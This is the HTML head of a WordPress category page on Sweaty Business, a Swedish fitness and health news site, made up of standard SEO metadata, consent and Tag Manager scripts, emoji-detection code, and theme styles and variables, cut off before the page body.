

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/category/klader-skor/
body_size: 22232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Kläder &amp; skor Archives - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://sweatybusiness.se/category/klader-skor/" />
	<link rel="next" href="https://sweatybusiness.se/category/klader-skor/page/2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kläder &amp; skor Archives - Sweaty Business" />
	<meta property="og:url" content="https://sweatybusiness.se/category/klader-skor/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sweatybusiness.se/category/klader-skor/","url":"https://sweatybusiness.se/category/klader-skor/","name":"Kläder &amp; skor Archives - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/category/klader-skor/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/category/klader-skor/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2025/01/Gavelo_.jpg","breadcrumb":{"@id":"https://sweatybusiness.se/category/klader-skor/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/category/klader-skor/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2025/01/Gavelo_.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2025/01/Gavelo_.jpg","width":1200,"height":800,"caption":"Gavelo"},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/category/klader-skor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Kläder &amp; skor"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kategoriflöde för Kläder &amp; skor" href="https://sweatybusiness.se/category/klader-skor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/categories/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="08013f3048";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

